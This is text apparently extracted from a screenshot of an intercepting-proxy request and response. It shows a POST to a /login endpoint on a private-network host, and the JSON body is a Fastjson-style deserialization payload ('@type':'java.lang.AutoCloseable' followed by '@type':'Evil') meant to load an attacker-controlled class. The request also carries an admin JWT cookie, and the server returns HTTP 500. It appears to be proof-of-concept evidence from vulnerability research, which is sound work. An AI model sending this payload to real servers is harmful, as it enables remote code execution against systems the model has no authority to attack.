 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.0
2 Host: 192.168.11.179:18081
3 Content-Length: 64
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:18080
10 Referer: http://192.168.11.179:18080/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE
3MjA5NzE1LCJlbWFpbCI6IiJ9.ejX095mZGiI3CNGZpu2tJ6UcKvrk8GJaIZ6iB81t4ns
14 Connection: close
15
16 {
17 "@type":"java.lang.AutoCloseable",
18 "@type":"Evil"
19 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 04 Jun 2024 10:21:20 GMT
4 Connection: close
5
6 {
"timestamp":"2024-06-04T10:21:20.846+0000",
"status":500,
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}